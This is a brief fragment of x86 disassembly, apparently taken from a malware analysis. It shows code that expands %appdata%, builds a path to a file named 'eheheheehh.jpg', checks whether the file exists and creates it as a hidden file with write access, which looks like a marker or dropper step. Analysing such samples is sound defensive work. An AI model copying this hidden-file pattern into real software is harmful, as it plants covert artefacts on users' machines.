 push 104h ; nSize
lea eax, [ebp+Dst]
push eax ; lpDst
push offset aAppdata ; "%appdata%"
call ds:ExpandEnvironmentStringsW
lea ecx, [ebp+Dst]
push ecx
push offset aSEheheheehhJpg ; "%s\\eheheheehh.jpg"
lea edx, [ebp+pszPath]
push edx ; LPWSTR
call ds:wsprintfW
add esp, 0Ch
lea eax, [ebp+pszPath]
push eax ; pszPath
call ds:PathFileExistsW
test eax, eax
jz short loc_40146D
loc_40146D: ; hTemplateFile
push 0
push 2 ; dwFlagsAndAttributes
push 1 ; dwCreationDisposition
push 0 ; lpSecurityAttributes
push 0 ; dwShareMode
push 40000000h ; dwDesiredAccess
lea ecx, [ebp+pszPath]
push ecx ; lpFileName
call ds:CreateFileW
mov [ebp+hObject], eax
cmp [ebp+hObject], 0FFFFFFFFh
jz short loc_4014A5